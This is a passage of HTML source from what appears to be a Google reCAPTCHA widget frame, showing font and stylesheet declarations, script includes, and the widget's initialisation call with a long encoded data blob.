  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2B9FwX0DeMXchZcFoOFA7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2B9FwX0DeMXchZcFoOFA7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2B9FwX0DeMXchZcFoOFA7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68cw7fCg8K2wrImcMO/w6LCgCvCnXvDnsKsw6VSZsKXwqgyw7bDksKUwp7CnhTCsh4XNcOQwqV7SMKIL8KFVjtLbGxzw77Du8K0QW4mS8Ovwp0lw4oww7AGJj5wVC0AAsKOdMOHwpLDuMKdwp/Ck1/DpcOXF8KNH8KxIcK9w5LDicKsw7zCoT7Cmwo7NXVuSl/Dv8OXX8OzIMKnOsKwwrAGPmxnVHfCiz7CgUpcwqLDomBuX8KPwqHDh8Kgwpxxw5VMwoTDscKbwrDCscOTP8Kqw4HDjsOawpM/djjCoMKow63Cr8ORKnjDucOlwpvDgMKALCTDvRIvwpNPMsKdwoPDgSx2w6U9VsORW2QqZl14woTDvFIzA8O4eMKDKE4uTWpxNMOYw6DCvsK/b8KGLBZ1D0XCiDwYfjPCs8KTwqrCt1jDuHXDnsOKwrTCmjbDmxLCm8ONC8K6BMK6wpjCp8OBP8KOasOhw5vCgyPCvFfCgVcOw5rCjcOgFjBFwqLDtSRtw68Yw7tywql4JW8/wpgww51ndR5WeULDqHTDi8OvTCdlwp4/XAfChEomVMKfGcO2w7rCrCzCoMK8wpTCu8OjcsOsfiXCkg5Lw63DjGjDqcOEw48xwovDpcKzDy7DrxoSwozDsS5rRA3DosOBwq0cw43DvQpeLMKRw7R2wrvDrMKYw7vDu3MIw5fCo8KHwohrwrRgKMO6w7/CkMKOIsOdLMKIwr7CrcKcw4lHw5TCo8K9w498QcKmecOxGsOtw6rCj3nCj8OPJAHDgk/Culk7wpzCnMKTDcOnwoUBwqwqMlISwo4VAMKcw5AdNFM3wpElwoPDk0jCnsKRCmwUw5nCtzpLDcOwwq/DkcOgwqTCtETDvsKBTDlFwqnDnV5tIsO6wr16wpXCs8ONw5l8w4dTwp3CsUR9fCvCmcOkEBZEw6vCjsKuLxdUwq7CvFLCpB4ODzrCr3wxEwrCrUvCrCdeLW3CjsOsw7nCtQrCqGc0G8O2w6M6FcOUwrcGw4PCkMOiHBFTwpvCh1/[base64]/Y0Isw4TDllZfSMOVVVHDhiLDqncjBsOXISLDrcOIwobCkkY7wpPDjypII8OBGWc9UGXCisKywrZFRyzDnMOLwpjChcKrw4cLwpXDq8Ouw4rDjXPDjsKxw67DiRDCkMKrw6HDncOkAknDnMKyCcOKwrQYWMK+JMOVDMKAN3wVwr0Yf8OvHlbDq3bDj1/[base64]/DuHfDjjXCgCA4wobCkxkRwq/CmcKcw7NKwrouIWvDmMKiwq0UKlo6XcKNwpnDtMKkAsOlEsKDwq4ka8ORwpTDrsKQNDFfw7PCgzBmYhVbw4vCuMOYLcOyJgzDm2NQwrR6DlPCicOXw7lyUWFuC8OuwrE9XMKlFsKBwqxVwodtUw/[base64]/CrS5jdnsWeFY3XsKRw7ArOy/DoMKzw6sDwpwOVsOvJ8KqMj4QB8O7w5lew45IwprCv8KOW8OOS23DusOKJcKgwqfCnDtSw4DDlEzCoS7DocOuw6fDocOGwo8/[base64]/dSwME8KFDgfDlxzCox3CrMKNesKww5/DrsOcXXnCtcKPw48PGcKTw5PDslLCnMK6FV3DsVHCvirDmEvDqcOgw5hew4zCohzCpHUwwpw6w7JTAMKsfsOtw5B8wophwpnCqX/DizMbw53DsQ/ChHLDuRE6wrLDmsKUw5ZbXSvDrzDCicOkw6YRw77Dk8K3wojCoGjCr8OuwrjDhMOSw549ICXCgVTDjQEAPWLDrG41w7sEw6fCvF7ChkLCnsKQwoDCjTMCwqzCk8KIwpcheMO7wpteEWXDunkMasK/[base64]/[base64]/DoSdODUDDmsO1VCwKdMOiJ3nCjH3CvcK/R3rCm3M6YwfCpAnClMOTw6PDm8OHEzXCo3kxwqbDgwkgwqnClsKrwqRLwojDngkLUhDDpcKgw7FUEMOEwp/DuVbDvcOvRxbCsGs2wojChMKAwo8bwrUxN8ODK2JeU8KOwocMZMOaacO2wqXCpcK2w4DDvxMUN8KzcMKydBzCpUBpwr0Nwq4nUcO1wqDCqF/Csm5eUMKsUcO8wo9ID2g6X3pxScOHwqTCqH/[base64]/wrhDT8KRw7NoTGTDgcO8wojDq8OYW8O9wppDcDjCgVzCu8OzF8OBwrjDvMO9wo3CoMOlw6jClGgww4knQj3DhAJMdH/DtTDCm8KOw7/[base64]/[base64]/DtMOywr3ClMKMwrkWwqZVflFCJlrCugLCmXzDoE/ChsKjRMOMVcOkKmDDgsOBcw7DhVBPC0HCu8K2bsOuw58vKl0HZsOxbsKTwpA0CcK9w5nDpRU1NlDDqhRGwqgOworCnlfDrg9Rw6R0wpzCmFDCtcK4V8KvwojCswJIwp/[base64]/AjvDiCPCvsOKHWMJw5trXMOtGsKTG8OHwoh0wpnDjgFZI1/Cn0hDVwsVw7pZanbCmsOjND7CtClowqEJARYUw7XDg8OEw6rCgsOgw7BLwpLCsh1Dwr/DncO9wrDCj8ObGidhNsOWXRnCgcKbTsOpEA3DhSgwwrDDosOgw67DscOWw6I1YsKdf3vCusObw5kHw5PDkwLDssOCY8ODAMO9WsKoG0oNw5QTIcKaKzTDiMKYTSfCsX/Cmw0wWsOWwqwCwoAMwrBVw5k/[base64]/Cj8OoB8OUw6UMwqhJDcO7csKdwq89w4EKRgzDoxsuw4bCl1BQw6pbHjnCtcOOwpLDvmXCuxhkYcOgdgLCj8OowqDCg8OSwqjChFs5HcK6wp0Fcy3CtcOwwpsbHxAsw4rCv8K9EcO1w6lxRiLCvcKQwok1w6xNZMKkw7fDvcOBwqXDlcODPU7DuU52LH/DvXFpTzE9fcOyw6ora8O0ScKZFsKQw4saasK+wqAvBsKRcMKGXV8bw4zCo8KXdsOkdhE6RsOiScKkwoTCoRcXUExCw69EwpXCrcOgw5I5IMOvNsO1w6o/w7HCusOywqMjYcKMVMKcI3rCm8O2w7QSw4sgBHZ4PcK5wqA3woEtwqMnX8KXwrsQwqB9L8O/C8Opw4E+w6TCs27CjMKbw5jCtMOvEjRmXMObUhzClcKawq4+wrnCp8OhNMKKwoXCksOvwpYiFMKDw7d/TznDkW0lesKWw6HDmMOGw7McdmTDpA3DrcOmWnjDjxouWcKXDGzDgsO8f8O6G8Kxwop9JcOvw7XDvsOTwpPDgiheaifCth5Tw55Hw4ILYsKQwqHDrcKCw5Ikw5fDoHhew6HCj8O+w6nDlioUwpt/wrRQGMO7w4rCvjrCkVbCqMOBG8K6w6PDsMK9IsOvwqjCp8OYw4c/w7NpZVTDvcKhQD4gw4rCoMKUwp7DiMKCw5pkwr/[base64]/DssO3CsKMGHgvwrrCjQ3DvmM1wrTDizlYwrHCpMKye3oELMOMBA1RM1TDjMKlO8KmwqvDn8OdWk8/wo1BPMKNccO6CcKSJcO4SMKUwqrCqcOeUVvClAx9w4rCu8OxM8Klw6Yrwp/DqsODOmBzSMKQwobCvsOdblcoVMOHw5JiwpjDnynCocOKwqEATsOWasKjLcKbwovCr8KlX2hew6oLw68FwqjChVXCnMK2TsOtw7/[base64]/Ct8Kibko6w7nDo0wFYR8OfA1mLQJCwoPCnGt1H8K+R8KRE2MCR8KCwqHDn28RK1/[base64]/Q8O6w6jDm8OHL8OawqxaPcKtwojCocKufcKYJcOdAwvDi0sLwpRSw6XCrsKgO8Kew6rDj3powpbCmsKPwrJjZh3ChMO1b8KUwqzCpjPCnyM8wocOwqgcwpVDAR/DjlU7wprCicKtS8KFFEDChcKswoMZw4nDvgxrwot7ICLCqnPCgBRJwq05wopaw6hYdHzCucKyw4MtTx5MWE0STmxzOcO0W18Ew5FJwqjCvsORwoE/BXVwwr5EDB8two3DicODD3HColJRP8K6cFB4JcO5w5DClsK5wr9eKMOGTgElJsKyJcOYwqgteMK9ZQPCkMKSwrzDo8OAN8OOSTfDtcK2w5LCiQDDksKHw5BUw4I1wqHDisKnw4YUbW8AW8KKwoolw6jDl1MvwrQFRsO7w78ewqgEPsOxfMKHw7LDsMKCbsKmwqIhw5/DpsOnHhcOLcKZBC/Cn8OewqxJw6ZJwrswwrDCvcO5XsKvw7zCh8K2wq8dPGDCi8KpwojCssKjFS5Cw57DgsK+CH/CqcOZwoDDr8OFw5LCqsK0w6Uww4PCh8KiXsOxfcO2ARfCk3XCosKlTAHCscONwqvDg8OTFx07HScIw7lowpJzw6Bxw49LBEXCp27DsBnDg1M9DsKINwgNw5J3wpHCiW/CocOcwpBOdMKVdyjDth/ClcK4VE3CjXnChhAyXsOZbnwkX2PDmMOHw4ofwq4/TMONw57CmX7DocOZw4NzwoLCs3/DswQzdTDDkXo8acKIbsKWJsOWcsOMJ8OzYWbDnMKMb8OwwpvDsMKtIsKxw5MwG2/Cn07DjwDCvMOkw7VzEgvDgWvCrGAtwrBlwqdMw7BubnFJwpozM8OMwoldwrIsLl/Ck8Kcwq/DhcOhwrk9ZQzDuC82HcOlGsO2w449wq/[base64]/[base64]/Dnys8LMOSLMOgS8KNUX48RCE1w6nDi0cZwogTN8OCw4jCncOnwqRrw5pcwq3Ck8OrH8OFw4ZLaj/DrMOpPMO2wogSw4w4w4LDq8OMwqVJwprDu8K7w4lpw5XDgcKMworCrMKfwq1GaHTDicODCMORw6LDh0ZNwoLDkAZYw5hcw648EcKlw7QAw5lYw4rCuj5rwrPCn8OTSnnCgRcKbTALw61ZNcKMRiw7w7Bdw4DDgsOjNcK6ZsOafRLDt8KlYxTChcKeOlISBsO4w43DmR/[base64]/[base64]/HRrCssOMHglFfygqSmdBT8OwL2jDtwnDmHsrwpbDqn5Xw4V8wrnDlzjDmHMgOyLDvsKtTWjDiipew6nDi2HCnMO/UsOgFiogwq3DmkDCgRJVwoPCjcKIG8OJC8KQwoDCpcOTJRNpKh/Cr8OhKGjDvcKxNcOZXsKYd3rDu3ZQwqTDpQvClXLDhzw6wofDg8KJwpHDmRwMQMOAw7QcLQQawp5Xw78PG8ODw5USwqcDBkp5wqBnZcKVw5bDmsOEw7sQNcKQw5fDosObw6Q7GWbCtcKDTsOGXynDm3wNw63CqWLCtjZawrrCs8K0MMKIPA/Cj8KHwqE8AsKWw5/DkwB5wq8WEsOhdMOHw4bDncOgGsKMwr5eKsO1Z8OBF1EvwrvDrzPCsSHDmmrDmF/ClH0+dmoEAVRpwqrCv8OjwoklCcKbcMK4w5DDp17Ch8KQwpVyF8KQfnFBwporw4oDaMOrBhZmw7URFMKpesOiXB/CmX9+T8OkG2XDtgdaDMOeUcOBwpZhL8OlbcOUbsOiw7kbTiQDcyfCiEfClDnCn3lwK3/DlMK1wrvDl8KGODPCkDjCjsOSw5zDrTfDgcO7w6xkPy/Crk1MGG/Cr8KGWl9tw5jDtcKND0dEH8Oyfm/DusOQHD/DicKkwrZVKmYdPsOAJcKPOARpdX7DsWfChnsWwp3Dq8KywqxIdj3ChlZFB8KXw4PCuj3CoHvCt8KMccK3w6gUEMKvGVNVw6FDH8OEMi1/wrPDvjURR3lEw5/[base64]/DksKIwoMfw7Qmw5tmbD7DtmTDmcOUU8O6w6pXw5/[base64]/DlsK1wrlMa8OKFcKWw6JSwoHChjDDgsK1w7fCj8KDwqEgw57CtMKkVScNwo3Cr8KywosQc8OYFC8Bw79/MFvDgMOQw4VWX8OqfBFsw7fChV1ZenFUPMOLwrbDhUFHw78BfMKzOsKkwr7CnmbCrg3Dh8OEUMKwZg/ClcKMwqjCqnUEwqxDw4seOcKgwpQwTiTCukk9ChBPTsK1wrzCqj1KWVoSwqHCncKOTsO3wovDomTDjmfCq8OXwoQDaTBUw4sOScKrOcOzw7jDkHQMZcKKwrFBQMOmwo/DnEzDiVXCugcPf8OcwpAywpMFw6FmSn3DqcKzTiFyE8OEf3Mbwq4mPE/[base64]/UcO3a8KPVsOzwqHDjsKQRsOQw7vCosKNXsKyw4PCgcKjfjLDpTPDi0HDpSxnTlISwqnDrQ3CsMOYwr/CgMOrwql6J8KOwrZ/LDdCwpdKw71KwrbDv38SwpTCv0kXE8ObwpjCq8K/TW7CicOaAMOpB8K9GjwKSTzCh8KYWcOfwoRww4PCul0WwrgZwoLCh8KCZVhMdh8kwr3DmynCkk/ClH3DocO0HMK9w6zDgArDssKvRVbDuQRrw5QbesKswq/DscOnDcKcwo/CjcKiDVXCmWfCnDnCoXDCqikfw5wqa8OVasKAw64LUcK2wpfCp8KMw7ozN0rCvMO3RlFNIcOUOMO6cGHDmmLDjMOLwq0lLx/[base64]/Dmn7DuMKcEzPCliBtwrDDucOTwpZUwqg4Q8O6wpLDkcOtBlxQahPCpiMMwppFwppcL8Kyw4PDtcKJw7oFw7xyeiYbbEHCjsKtfkTDj8O8esK5bCjCn8K9w6PDncOzBcOkwrEFawg5wqfDiMOlWV/Cg8Orw57CkMOMwp5JFMK2WhkzBx0pCsOAcsK/UcO4YGDCtT3DrsOCw4lmS3rDkMO/wonCpAsAccKewr8Lw4hYwq8mwrjClWApQiTCjk3DrcOeWsOvwodrwq/CuMOPwpTDncO5E2B3TGzDoWAPwqvCviEKL8OWG8KPw4/ChMOPwqXCgcOCwrIdVcKywqTCpcK/[base64]/ClMOHwprDgE/DkWvChsONwr5tw6caw4Qxwosnw4zDshw1IsOLQcKrw4DCkyM1w45/wpQDAMOAwrHCjBDCmsKeXsOTV8KJwqPDvnzDgi5iwr3CtMORw70Bwotgw5nCicOWdF/DrBNwAEnCtAXCrSrCsndmMwPDp8KaNDpAwqbCvx/DjMO9DcKWAkktIMKcAcOKwojCp1fCocODDcOtw6bDusOSw5dVeVPDscKTwqJJw5fDr8KECMK7QMOJworCkcOdw449TsO1PMKrF8O1w78Xw5MlGU1VVErCkMKjVlLCvsKsw5J5wrLCnsOzR0fDi1Z1wpzCqwA/NHIqBMKeV8KEa1ZEw5rDiHQVw7jDnTcHd8OOawPDksK5wpEEwrwIwo8Nw5HCsMK/wo/DnR/CtmJrw55mbMO6EE/DtcOZacO1HgjDgx9Cw7LCjEfCiMO8w7zCgnBOAi7CkcKGw4RJKcKiwqF5wqvDimzDkjgFw6cLw5snw7PDqndRwrUGPcKUIAdEUnjDuMOHbhDCv8OswrB0wqkpw5/CrcOiw5oWccKRw48mfHPDvcKMw653wq18dMKKwr9CLcK9wr3Cr37DpEDCgMOtwrRUUlkrw5Z4cMKcR0kNw5s6CMKxwpTCiGB8FcKuXMKsXsKPDsOtLTLClAfDuMKDZsKLNG1QwppjeSvDj8KQwpAJD8OFCMKMwo/DtSnCi0zDkRxFVcKpNsK2w57DpFTCmwxTWR7DuDRiw6lgw41Bw43Ds3fDksOAPhzDs8OQwqp1QMK0wrDDnzHCi8K4woAmwppzYsK5CMO8PcKEZsK3FsOOcU/CshbCjcOiw4PCvSHCsz88w4YIPWXDo8Kyw5XDuMO/[base64]/w63CoSEYScKaa8KxwoPDrhFJwp9pw6TDgcKPworCghEvwq1tw5l/wqTDsSNmw7RFFigZwrU3TsOsw4jDsHsxw4E7OsO3w4vCncO3wonCpTt3ViNUEA/Cn8OgTiHCrUJBY8OleMOPwrU0w43CicOGC0duZcKeZ8OGa8K1w41SwpPCpsO6GsOoAsKjw49wBio2woUnwqI2cDkSFWfCpsKmNXLDv8KQwqjCmTrDksKkwo3DkjcZRh0sw6vDlsOvFXwDw7FeKXwiGRPDjicKwrbChsOaNUM/[base64]/Cmz9mw5nDm2VlXB8Gdkwhwr1BIE0Rdy3CmMOLw4/DpWDDqEDDgzHCr1s8DlddUMOmwrnDsBRsZcKDw716wqzDgsOtw7NMwpRCB8O0acKZIHnCkcKewoRTB8KowoN/wozConXDqMKvF0vCh3Y5PhPDv8K1P8KGw6kNw7DDt8Oxw7fCmsK0PcOPwrFWw5DChmrCmMOkwrTCi8KRwrxDw79Vb2ISwoc3KcK1JsOVwpluw5jCv8OuwrozDx7CqcOvw6HCmy3DuMK/G8O9w6XDr8Oxw6LCnsKDwqjDnBI5G0AgI8OcbgzDrDTDjXkWcgM3WsONwobDtcK5R8Otw68PDMOGOsKrwpZwwoAPZMOSw6IeworDv3goXSA4wpnCuC/[base64]/CvkV2HcKzwoUnB8OEw4JfTsOSBsKaQk14wqvDisKlwp3ChUwKwoFYwr3CsSTDssKafGJuw5JJw6xLAQHDlsOpdG/CjDUKwpV9w7AcVMOVQjUIw5nCrsK1LMK+w4hBw6deQDYlXiXDqUcEFcOzaR/[base64]/CsjTDsgbCrsKpNTDDn3JBfMKKw50bEcOLQ8Oxw79Cw4rDrX/DqAB9w4zCrcOGw4cnRsK3JRpEJ8OWXBjDozfDkMOCMichfcKBGBQ8wr4JTFTDmE0+L3DDu8Oiwq0EV0zCmVbDlnbDpHAJw59Uw5vDqsKRwobCqcOxw4DDvlTCh8KRAkDDu8OrD8K/wpM5BMOXTcOUw6Fxw6ofLUTDqFHDhww/fcKWWTrCrEPCukQqaVV2w69bwpVCwoE9wqDDu1HCisOOw6xWXsOQBnzClVJUwrHDlsKHbUd/[base64]/CosOgwqtyworDr8O9wrHDgwXDlsKOwqIcR8OKMSbDqcOXwppccG0uw50VasKswpjChCPCtsO3w7PCsUvCo8O6QQ/DnEDCl2LChhhUFsKvS8KJesKiVMKRw7V6bMKRXlY+wqJRecKiwofDjzEgEn1jVQc+w7LDksKYw5AVVsODEB9JczFYVsK3I1l+eTpPKSVOwoYeRcOxw4ECwozCmcO2woZWSyF7OMKhw6BVwrrDrMOkYcOdTcOnw7/ChMKYPXgHwoXDvcKuAcKeTsKCwpvDhcO3w652YU0SSMOvcxN4BmANwrvDq8KsbUpnFHJJPsKrwqNAw7ZBw6EzwqY5w6LCt0IvAMOKw6IgbMO+wojCmQc0w53Cl23CscKUclfCssOyFAsQw7VSw75/w4pcQsKzZcOKPlHCqcOvDsKRXzQEWcOswosSw4JHN8OfZn08wqLCkW4qWsKYBG7DvhbDisKCw7HCtVlNccKaG8KoJQnDm8KSOCXCvMOldGvCkMKzd0zDoMK5D1jChgjDnx/ChxXDlHbDrDcWwrTCqsO6UMK+w6VjwqdiwprCu8KIOHwTDRFawrvDpMKzw5AOwqrDpmPCuDEQBljCqsKTRgLDl8KAAwbDn8KKRXPDvW/DqcOUKS3CjS/DhsKWwqtVcMO8KFBfw7lhwonCrcKUw4pkK1M3w6PDgsKNLcOHwrLDr8OzwqFbwo0NLzx/OinDrMKPWUPDg8OzwqbCh0zCoT7CusKOc8KYw4Ucw6/DtEZ1Glstw67Co1TDo8KEw43CpFIgwo8Ew4dkZMOJwpjDksOBVMKfw4hdwqhewpo1GlFYEB7CmwrDoFfDj8OVNcKtIQYqw6h1GMOycU1xwrzDvsKGZGrCqcONN1VZRcKmd8KFPxDDrz40w7hjb0LDmV9TSnrDvcKeKsO3w7rDgn0ew5Mtw7UywoXCuh8/wrrCrcOAw5xjw53DtcKgw7FITsOewqbCpRpGfMOhF8OLMSspw5BkSzHDu8KwSMKRw501McKWZnnDkFbCpMK4wpXCvMKCwpJdGcKBfMKOwo/DssKbw5Ngw6zDpw/[base64]/CocO1w4DDh8KQw5LDn8O7w4Z9bXbCvMKhNGZ+LsOsw5ILw6jDmcOIw5zCv0jDjsKHwqnCs8KdwpUlTsKaJVPCjcK1UMKAaMO0w5bDtTZlwoFSwp0AcMKwVwrCi8K7w7/CvmfCvsOfwrjCpsOcdwADw4jCtMK6wozDs1xIw75ec8KUw6YQIsOWwo5AwrhcUWVafG7DsRFaeHRow75uwp3Dk8KCwq/[base64]/[base64]/CocOYw5NFwrfDilXDp8KZdRhyw6HDjmvDu8KGZsOQYcKvOU/CrBVyK8KPaMOwXiPCp8OBw5JzWnLDr2ENR8KYw4zDlcKmQsK6NcOsbsKVw5HCnRLDpSzDnMOzbcKnwrAlwpbDl007QELDmUjCtXpKCV1jw5vCmQDCrsOecj/CoMKOPcK+bMKNMlbCk8O9w6fDh8OsEWHCkn7CqjIfw73CpcOQw77CgsK7w79rXzbDoMK6wph1asOUw5/DnFDDu8OEwqfDp3BcccKPwoEdB8KLwrTCkF8qSn/[base64]/[base64]/DiMKKwq8kw5TDtMKCEMOEw4AOw7J6dBgZChs8wqHCo8KDPwbDoMKfcsKgFsKyOHHCoMONwqrDjGkuWwDDicKIdcOIwoliYCvDtnxNwrTDlRHDvVHDtsOVUcOOYkDDsT7Cv1fDqcOEw4zCs8Onwr/Dq2MVwofDs8OfAsOVw4tNAsKWL8Oow6caXcKLwp17JMOew5nClR8yCCDDtcO2Tj1ww613w57DmsK5IcKIw6VCw4rCncKDAnkFVMKBK8OGw5jCrwfCvsOXw6LCuMOtZ8OBworDi8OqEg/DucOnOMO3woNeAT1XRcKMw6h1esOVwqfClQbDscK8fFDDii/DqMK/D8Kcw5zCv8Kqw7U1wpYgw4sowoE/wofDhAptw7XCn8OzV0lpwpoZwqNuw6Enw604WMKiwqTCrDVGC8KOOMOew6LDh8KSM0nDvQzDmsOuJsKQYHDCkcOJwqvDmcOZaHnDs380wrsMw43Ch35vwpE8GQbDlcKDCcO1woXCliIUwqc4eTHCiDDCiQ48PcOGATXDvh/[base64]/DpC3DsD/Ct8K4w5/Dl8K5w6QDw7vDkkPDq8KJJURfw7EYwpLDrMOEw77CosOAw5I7woHDmsKpdG7CoU/[base64]/[base64]/w5Z8A8KSwoY7wprDkAZTJwVjwp44w5nDmMKcwq3Crk11wqttw4/DrXrDo8O/wrA1YMO2KxbCpm4Lcl7CpMO4JsKyw6lDA2nCrSoPS8OZw5bCgMKcwrHCiMOIwqDCosOZMRfCocKFcsOhwo3CqxVpN8Oyw7zDjcKrwqPCtGbCs8OLEXV1WMKCBMKEWyBvdsK8JRzDkMKYDRc/w64BZlJBwoDCncOrw7nDrcOEY2tPwqEowos8w5jDuDQuwoMIwrrCpcOJTMK3w7nComPCtMO2FRwOfMKpw5HCjHoFQn/DlGPDuC5swo7DhsK1NQjDoDYDCsO4woLDo0vDgcO+w4JDwq1nOFgIB0BXw4jCo8K3wqtdPF7DuBPDvsOfw67DtwPDgMOsCwzDpMKbAsKBZcKZwqPCuQrCkcKLw6fCnwDCgcO/w6TDscOFw5pQw6w0P8O8FxjCr8KTw4PCl0DCssKaw6PDggxBJ8O5wrbCjhDDrVjCosKKIXHCowTCoMOfbHPCuGIjRMKTwoTDnREqfAvCtsKJw7sUcHYOwpnDszvDgVhJIHBEw6/[base64]/N8KgVELDj8O+Z1jClyHChcO1w5cvw6PCkMOYwqgBKcKhw6kdwonCmkjCrsOVwqY+S8OlMjHDqMOIZgNuw6Nld3LCjMK3w4vDnMOOwo45dcKqHwUsw6stwppww77DqkIBd8Ocw7DDoMOtw4TCuMKSwqnDhSMLwq7Cq8O/w6leJcKiwog7w7/DlGDCv8Kawq7CtWQhw7kewpTCpF7Dq8KSwoxYUMOEwpHDgMOhXSXCgT9BwpTCtDdbdsOOwpIrXUfDi8KUAmHCusOwTcKZCsKUB8K+OlfCnMOlwofCicKNw5LCuA1+w65+wowVwpENVMK1wrkuFF/[base64]/DhDBePlw5w7fDiMKqUcOgw7DDpcOkw6LDucKAwqQNwpkaFhE9FsO4w6HDgVY7wprDrsOWZcOGw6vCmMKswrbDscKrwrXDocKxw7jClx7DrzDCs8K8w50kfMOSwp92O2jDvVUwGi7Cp8OxSsKRYsOxw5DDsTVacsK5B1LDt8KfAcOxwqNtwqtEwodBJ8K/woxZV8OHcDsUwrsMwqfCoA/DgU1tN2XCojjCrGhOwrUhwqfCmSUPw4nCgcO/woYkCEXCvGDDo8O1NifDmsOrw7UuMcOHw4bDvBUVw4g4wr3CpcOaw4hew6BxAArCvDs4w6lgwqzCisOiCn/CrHwCJG3Dv8OrwoUOw4jChCLDoMO3wq7DnMOeKwEBwpQbwqIFA8OQBsK7w4bCosK+wqLCjsOGwrsObGPDqWEROjNmw7dge8KCw51zw7MRwq/DtMO3ScODP2/CqyXDhR/CqcOJWx8Iw4DCk8KWTHzDpQQGwqzCisO5w7XDjgsDwp05A2/[base64]/DlgAifBxgG1vCmcOTYcK4XsOAFsO+E8OvYMOuBcO7w4rDlloNYMKnQFsew5DCvRHCrMO3wpHCsi7Dliwnw4Qmw5LCnUcZwpLCtsOkwq7DqWTCgm3DiSTDhVYGw7/DgXkzCMK+ejTDisOuG8KXw7HCjBYNWsK6GBnCjkzChjshw6V/w6TCqwXDmG3Dn1TCnGYnV8OmBsKBOsOEfUHDlcORwp1Qw5jCl8O7wqDCvsOswr/DksOzwrrDkMOyw5wOcxQoUGvCjcONMWEtw542w6ALw4fCvyHCjcOLGVfCtCfCkkrClk5jYxLDiRB/bTVewrUKw7Rse3HCvMOxw7rDiMK1IFV3wpNHOsKAwoE2wppeTsKDw5PCighnw5xrwrbDmDhTwo1qwpHDt23Dmk3CscKOw5XCvMKzasOEw63DrC88wpUyw547wp9BOsOQw4JjVlVcD17DrHzCt8OGw5/CjxzDmsOMJRnDt8Kzw7DCj8OPw4DClMKawrUZwqw/wq1EaTQPw5kxw55Tw7/Du3bDs19uAXZTwrDDjG5qw7DDncKiw5TDtylhBcKDwpEew57Cg8OwacO5LiPCuQHCkHTCnC4vw75jwrLDtwBbJcOHbcKlUsK1w6pQN0xiHT/[base64]/D8KbABNYQz3Ds8OWw4gMF8KowqI1HcKZwrxWJMOcC8OfQcOaAcK4wr/DoCDDpsKYZ290e8Ozw40hw73CmxJnZMKIwrQIMSzCgCMFORsRGjPDl8K+w6rCg33CmsKAw6Iew4EEw7opI8OxwogGw5pdw4HDrn1EA8KQw6QWw7kCwq7CsGE9M17Cn8K2VSE3w4rCq8OwwqPCum3DtsKkFj0FZXtxwq4mwqXCuRfCq3M/wpdKDy/[base64]/CpRXClcKuFcO5VcKXwqvCv8OTa8KDw5jCvsKFMsKWw4FiwpQUPMKiGsKPdcOqw61udEPCiMOTwq/Dsh9eBUPDkMOFW8OQw5omPsKpwoXDi8K8w4HDqMOdwoPCv0vClcKyXsKLfcO9X8O9wqhsFcOVwrsaw5tmw4U/[base64]/DmMKzPcO4w5FMwoIgWsOgw4YHf0k7LsKud8Knw4/Dq8OtMcOKQmbDsG9xBQYOdUBMwp/Dq8OSAMKKHcOUw5bDujbCg0HCgwBkwodSw6jDuj9ZPxRpfMORfCBNw7jCpEzCt8Kew4dVwpzCr8KDwovCo8Kpw6oGwqnCmUhOw6nCkMKiw7LClMKvw6XDqRYUwoBsw6zDr8OWw5XDuXrCnMOAw5lvOAYXNXbDqVlNUQ/DkCTDuVpnecOBw7DDnmzDklduMcOBw7tdHsKrJCjCisKUwp1XJ8OaNC7Dv8Kmwr/DqMOBw5HCsyLCq00eQQ4tw6HDkMOlGsKiQE9ZNcOjw6l/w7zCt8OfwrbCt8K1wofDl8KMUFfCmWhfwrZLw7nDvMKHeSjCmC1Kw7QIw4XDicOAw5fCoEJ9wqPDiwoFwoZRFnzDpMKxw7/CqcO2Pj5Vc0tRwqTCrMOOIELDkTJ/w4zCu09swqHDvcO/TUTCpSPCq2fCiDrCucKSbcK2w6M4H8KtbcOlw78tGcO/woo/QMKvw6B1UTjCj8K3ecOMw6lXwoVZAsK6worDqsKhwrDCqsOBdydeaVp9wowXalfCuz57w4XCn2p3dnzDpsKkHw8ULXbDq8Kfw4AZw7LDjmXDo3DDpxPCl8OwV1ceGlQmNVtET8KZw65ZBxYnFsOMNMOUB8Oiw547eXA1EwtlwpHDnMOZYm1lBzrDk8KWw5gQw4/CpSJIw60/Rj85U8KKwoEKKsKQGGZJwqDDj8KhwrFUwqJdw5AjJcOAw5bDncOwL8OreE1VwqbCucORwojDogPDrBHDn8KmZcKKN24Yw6PDmsKKwpg2SVp6w6HCu3bChMKjRsKnwpFNSTHDnzLCqHtswo5WMRFsw6MXw4PDgsKDAUDCs13ChcOvSR3Cng/DvMO5wpVbw5XDq8O2BUPDqg8dbSDDpsK8wrvCvMOcwrcAC8O8IcKIw5xVDA5vd8OFw41/w5N3CDcxFBpKZsOow7RFdTEsCW3CiMOQf8O6wo/DpB7DhcO7aWfCqCrCsC8EUsOMwrw+wqvCucKLwopkw6FVw7ERFX45PmUIOQnCs8K4TcKsVjdmPsO7wroPQsOwwolpcsKAG354wqBgMMOqwoLCj8OgRBlZwpVmw6zCmBPCkMKtw4BCPD7CusOjwrLCpTBsPsKSwqrDmGzDisKGw5w/w45LIUXCpsK+w5nCslXCsMKkeMOWOBhzwqLCij4HYiJCwoJbw5bCqsOfwrnDusOCwp3Cv2zCh8KBw6Iewocgw6ZxWMKAwrLCoV7ClQPCklltHMK9H8K